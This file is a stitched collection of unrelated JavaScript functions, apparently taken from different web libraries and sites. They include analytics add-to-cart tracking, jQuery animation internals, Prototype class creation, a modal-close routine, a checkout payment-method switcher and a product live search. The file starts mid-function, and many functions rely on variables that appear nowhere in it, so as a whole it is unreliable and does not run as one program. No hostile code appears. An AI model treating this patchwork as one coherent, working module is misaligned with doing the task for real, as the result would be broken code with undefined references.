		s.eVar54 = null;
		// menu item substitutions
		s.eVar52 = null;
		// menu item modifiers
		s.eVar53 = null;
		quantity = $('#qty2').val();
	} else {
		// configurable item
		s.eVar54 = omniMenuItemChoices;
		s.eVar52 = omniMenuItemChoices;
		// for modifier needs to be changed
		s.eVar53 = omniMenuItemChoices;
		quantity = 1;
	}
	var price = $('#menuItemPrice').val();
	s.eVar62 = price;
	s.eVar55 = productName;
	var productId = $('#togoMenuItem').val();
	s.eVar57 = $('#togoMenuItem').val();
	var category = $('#currentCategory').val();
	s.events = 'scAdd';
	s.products = category.concat(';', productName, ';', quantity, ';', price);
	s.tl($(this), 'o', 'Add to Cart');
}

  function isHtml(element) {    return element.nodeName.toUpperCase() === 'HTML';
  }

function fireEvent(element, event) {    if (document.createEvent) {
        // dispatch for all browsers except IE before version 9
        var evt = document.createEvent("HTMLEvents");
        evt.initEvent(event, true, true ); // event type, bubbling, cancelable
        return element.dispatchEvent(evt);
    } else {
        // dispatch for IE before version 9
        var evt = document.createEventObject();
        return element.fireEvent('on' + event, evt)
    }
}

	function computePixelPositionAndBoxSizingReliable() {		div.style.cssText =
			// Support: Firefox<29, Android 2.3
			// Vendor-prefix box-sizing
			"-webkit-box-sizing:border-box;-moz-box-sizing:border-box;" +
			"box-sizing:border-box;display:block;margin-top:1%;top:1%;" +
			"border:1px;padding:1px;width:4px;position:absolute";
		div.innerHTML = "";
		docElem.appendChild( container );
		var divStyle = window.getComputedStyle( div, null );
		pixelPositionVal = divStyle.top !== "1%";
		boxSizingReliableVal = divStyle.width === "4px";
		docElem.removeChild( container );
	}

		function RGB_HSV(r, g, b) {			var n = Math.min(Math.min(r,g),b);
			var v = Math.max(Math.max(r,g),b);
			var m = v - n;
			if(m === 0) { return [ null, 0, v ]; }
			var h = r===n ? 3+(b-g)/m : (g===n ? 5+(r-b)/m : 1+(g-r)/m);
			return [ h===6?0:h, m/v, v ];
		}

			function render(value) {				var formattedValue = settings.formatter.call(self, value, settings);
				$self.html(formattedValue);
			}

        function loadImages(imagesScope) {            $('img[data-lazy]', imagesScope).each(function() {
                var image = $(this),
                    imageSource = $(this).attr('data-lazy');
                image
                  .css({ opacity: 0 })
                  .attr('src', imageSource)
                  .removeAttr('data-lazy')
                  .removeClass('slick-loading')
                  .load(function() { image.animate({ opacity: 1 }, 200); });
            });
        }

function PinchRecognizer() {    AttrRecognizer.apply(this, arguments);
}

	function sz_storeOrigCss(i) {		i.each(function() {
			var j = $(this);
			j.data('_cfs_origCss', j.attr('style') || '');
		});
	}

function tb_remove() { 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("tb_unload").unbind().remove();});
	jQuery( 'body' ).removeClass( 'modal-open' );
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	jQuery(document).unbind('.thickbox');
	return false;
}

            function constrain() {                if ( index > lastTabIndex ) {
                    index = 0;
                }
                if ( index < 0 ) {
                    index = lastTabIndex;
                }
                return index;
            }

	function _toQueryString(obj){		//determine the variable type
		if(typeof(obj) == 'string') { return obj; }
		if(typeof(obj) == 'object'){
			if(typeof obj.elements == 'undefined') {return _object2queryString(obj); }//It's an Object()!
			else{ return _form2queryString(obj); }//It's a form!
		}	
	}	

function _uGC(l,n,s) { if (!l || l=="" || !n || n=="" || !s || s=="") return "-";
 var i,i2,i3,c="-";
 i=l.indexOf(n);
 i3=n.indexOf("=")+1;
 if (i > -1) {
  i2=l.indexOf(s,i); if (i2 < 0) { i2=l.length; }
  c=l.substring((i+i3),i2);
 }
 return c;
}

		function fetchItems() {			searching = false;
			var data = {
					wpsc_gc_action : 'live_search_embed',
					product_search : str
				};
			$.query.SET('product_search', str);
			$('#wpsc-main-search .wpsc-products-view-mode').find('a').each(function(){
				var t = $(this),
					href = t.attr('href');
				
				t.attr('href', $.query.load(href).SET('product_search', str));
			});
			$('#wpsc-main-search select').each(function(){
				var t = $(this);
				if (t.val() !== '') {
					data[t.attr('name')] = t.val();
				}
			});
			
			$.get(
				location.href,
				data,
				function(response) {
					var results = $(response);
					cache[str] = results.find('.' + WPSC_GoldCart.productListClass).html();
					replaceItems(str);
				}
			);
		}

	function trigger(event) {		// for external use
		$(document).trigger(event);
		// for internal use
		$events.triggerHandler(event);
	}

    function changePaymentMethod(paymentMethodID) {        $cache.payment.removeClass("payment-method-expanded");
        var pmc = $cache.payment.filter("#PaymentMethod_"+paymentMethodID);
        if (pmc.length===0) {
            pmc = $("#PaymentMethod_Custom");
        }
        pmc.addClass("payment-method-expanded");
        // ensure checkbox of payment method is checked
        if($("#is-" + paymentMethodID).size() > 0){
            $("#is-" + paymentMethodID)[0].checked = true;
        }
        var bmlForm = $cache.checkoutForm.find("#PaymentMethod_BML");
        bmlForm.find("select[name$='_year']").removeClass("required");
        bmlForm.find("select[name$='_month']").removeClass("required");
        bmlForm.find("select[name$='_day']").removeClass("required");
        bmlForm.find("input[name$='_ssn']").removeClass("required");
        if (paymentMethodID==="BML") {
            var yr = bmlForm.find("select[name$='_year']");
            bmlForm.find("select[name$='_year']").addClass("required");
            bmlForm.find("select[name$='_month']").addClass("required");
            bmlForm.find("select[name$='_day']").addClass("required");
            bmlForm.find("input[name$='_ssn']").addClass("required");
        }
        app.validator.init();
    }

          function shim(doc) {            var a = -1;
            while (++a < elemsArrLen)
              // Use createElement so IE allows HTML5-named elements in a document
              doc.createElement(elemsArr[a]);
          }

    function Animation(elem, properties, options) {        var result, stopped, index = 0, length = animationPrefilters.length, deferred = jQuery.Deferred().always(function() {
            delete tick.elem;
        }), tick = function() {
            if (stopped) return !1;
            for (var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index = 0, length = animation.tweens.length; length > index; index++) animation.tweens[index].run(percent);
            return deferred.notifyWith(elem, [ animation, percent, remaining ]), 1 > percent && length ? remaining : (deferred.resolveWith(elem, [ animation ]), 
            !1);
        }, animation = deferred.promise({
            elem: elem,
            props: jQuery.extend({}, properties),
            opts: jQuery.extend(!0, {
                specialEasing: {}
            }, options),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function(prop, end) {
                var tween = jQuery.Tween(elem, animation.opts, prop, end, animation.opts.specialEasing[prop] || animation.opts.easing);
                return animation.tweens.push(tween), tween;
            },
            stop: function(gotoEnd) {
                var index = 0, length = gotoEnd ? animation.tweens.length : 0;
                if (stopped) return this;
                for (stopped = !0; length > index; index++) animation.tweens[index].run(1);
                return gotoEnd ? deferred.resolveWith(elem, [ animation, gotoEnd ]) : deferred.rejectWith(elem, [ animation, gotoEnd ]), 
                this;
            }
        }), props = animation.props;
        for (propFilter(props, animation.opts.specialEasing); length > index; index++) if (result = animationPrefilters[index].call(animation, elem, props, animation.opts)) return result;
        return jQuery.map(props, createTween, animation), jQuery.isFunction(animation.opts.start) && animation.opts.start.call(elem, animation), 
        jQuery.fx.timer(jQuery.extend(tick, {
            elem: elem,
            anim: animation,
            queue: animation.opts.queue
        })), animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
    }

  function create() {    var parent = null, properties = $A(arguments);
    if (Object.isFunction(properties[0]))
      parent = properties.shift();
    function klass() {
      this.initialize.apply(this, arguments);
    }
    Object.extend(klass, Class.Methods);
    klass.superclass = parent;
    klass.subclasses = [];
    if (parent) {
      subclass.prototype = parent.prototype;
      klass.prototype = new subclass;
      parent.subclasses.push(klass);
    }
    for (var i = 0, length = properties.length; i < length; i++)
      klass.addMethods(properties[i]);
    if (!klass.prototype.initialize)
      klass.prototype.initialize = Prototype.emptyFunction;
    klass.prototype.constructor = klass;
    return klass;
  }

function submitform(pressbutton){	if (pressbutton) {
		document.adminForm.task.value=pressbutton;
	}
	if (typeof document.adminForm.onsubmit == "function") {
		document.adminForm.onsubmit();
	}
	document.adminForm.submit();
}

	function queueNext() {		// stage the next transition
		var ms = 0, timeout = opts.timeout;
		if (opts.timeout && !opts.continuous) {
			ms = getTimeout(els[opts.currSlide], els[opts.nextSlide], opts, fwd);
         if (opts.fx == 'shuffle')
            ms -= opts.speedOut;
      }
		else if (opts.continuous && p.cyclePause) // continuous shows work off an after callback, not this timer logic
			ms = 10;
		if (ms > 0)
			p.cycleTimeout = setTimeout(function(){ go(els, opts, 0, !opts.backwards); }, ms);
	}

      function createDocumentFragment(ownerDocument, data){        if (!ownerDocument) {
            ownerDocument = document;
        }
        if(supportsUnknownElements){
            return ownerDocument.createDocumentFragment();
        }
        data = data || getExpandoData(ownerDocument);
        var clone = data.frag.cloneNode(),
            i = 0,
            elems = getElements(),
            l = elems.length;
        for(;i<l;i++){
            clone.createElement(elems[i]);
        }
        return clone;
      }

	function eventManager( o /* object */, e /* event */, i /* index */, v /* vector */ ){		var e = e.target
		, s = Slider
		, i = $( o ).parents( s.config.identifier )
		, itm = i.index( s.config.identifier );
		
		if( $( s.config.parent( itm )+" "+s.config.thumbs.base ).length > 0 && $( $( e ) ).is( s.config.identifier+" "+s.config.thumbs.base+" "+s.config.thumbs.el+ " img" ) ){ // this carousel has thumbs, and one was clicked
			var x = $( $( s.config.parent( itm )+" "+s.config.thumbs.base+" "+s.config.thumbs.el+" img" ) ).index( $( e ) );
			if( s.carouselambras[ 'slider-'+itm ].thumbs.current( itm ) === x ) { return false; } // already on this slide, bail
			s.config.thumbs.skipto = x;
			var v = ( s.carouselambras[ 'slider-'+itm ].thumbs.current( itm ) > x ) ? "lft" : "rgt"; // which way, left or right?
		}
		if( typeof s.carouselambras.cycle === "object" ){ // autopilot is on, issue commands
			s.carouselambras.cycle.revert();
		}
		s.config.uid = itm;
		s.config.vector = v;
		s.G[ 'g-'+itm ].func( s.swtch[ 'ctrl-'+itm ] );	
	}

function docReady( fn ) {  // throw out non-functions
  if ( typeof fn !== 'function' ) {
    return;
  }
  if ( docReady.isReady ) {
    // ready now, hit it
    fn();
  } else {
    // queue function when ready
    queue.push( fn );
  }
}

  function destroyCache_IE() {    GLOBAL.Event.cache = null;
  }

  function ins(parent /* child1, child2, ...*/) {    for (var i=1, n=arguments.length; i<n; i++)
      parent.appendChild(arguments[i])
    return parent
  }

  function wrapNative(method) {    return function() {
      if (arguments.length === 0) {
        return method.call(this, Prototype.K);
      } else if (arguments[0] === undefined) {
        var args = slice.call(arguments, 1);
        args.unshift(Prototype.K);
        return method.apply(this, args);
      } else {
        return method.apply(this, arguments);
      }
    };
  }

function mysqlToDate(mysqldate) {    var t = mysqldate.split(/[- :]/);
    // Apply each element to the Date function
    var d = new Date(t[0], t[1] - 1, t[2], t[3], t[4], t[5]);
    return d;
}

    function isFunction(obj) {        return !!(obj && obj.constructor && obj.call && obj.apply);
    }

	function $tag(tag, id, css) {		var element = document.createElement(tag);
		if (id) {
			element.id = prefix + id;
		}
		if (css) {
			element.style.cssText = css;
		}
		return $(element);
	}

function createEditMenuPageNew(agca_menu){    for(var url in agca_menu){
        jQuery('#ag_edit_adminmenu').append(editMenuRow(url, agca_menu[url]['name'], agca_menu[url]['new'], agca_menu[url]['remove']));
        //console.log(agca_menu[url]['name'],agca_menu[url]['new']);
        //submenus
        var subs = agca_menu[url]['submenus'];
        if(subs){
            for(var ind in subs){
                //console.log('--- '+ subs[ind]['name'], subs[ind]['new']);
                jQuery('#ag_edit_adminmenu').append(editMenuSubrow(ind, agca_menu[url]['name'],url, subs[ind]['url'], subs[ind]['name'], subs[ind]['new'], subs[ind]['remove']));
            }
        }
    }
    prettyEditMenuPage();
    hideShowSubmenus();
    var parent = null;
    var subs = 0;
    jQuery('#ag_edit_adminmenu tr').each(function(){
        if(jQuery(this).find('td').hasClass('ag_admin_menu_parent')){
            //jQuery(this).css('color','#ffffff');
            if(parent != null){
                if(subs == 0){
                    jQuery(parent).find('.agcaMenuEditorPlusMinus').html('<span>&nbsp;&nbsp;&nbsp;</span>');
                }
            }
            subs = 0;
            parent = jQuery(this);
        }else{
            subs++;
        }
    });
    agcaChangeCheckBoxStyles();
}

			function _islastPage( page ) {				var _isLast = false;
				for ( var i = 0; i < data.lastPage.length; i++ ) {
					if ( data.lastPage[i].get(0) === page[i].get(0) ) {
						_isLast = true;
					} else {
						_isLast = false;
						break;
					}
				}
				
				return _isLast;
			}

  function toMS(duration) {    var i = duration;
    // Allow string durations like 'fast' and 'slow', without overriding numeric values.
    if (typeof i === 'string' && (!i.match(/^[\-0-9\.]+/))) { i = $.fx.speeds[i] || $.fx.speeds._default; }
    return unit(i, 'ms');
  }

function toRadian(value) {	return ~value.indexOf("deg") ?
		parseInt(value,10) * (Math.PI * 2 / 360):
		~value.indexOf("grad") ?
			parseInt(value,10) * (Math.PI/200):
			parseFloat(value);
}

	function removeFileName( src ) {		var split = src.split( '/' );
		split.pop();
		return split.join( '/' ) + '/';
	}
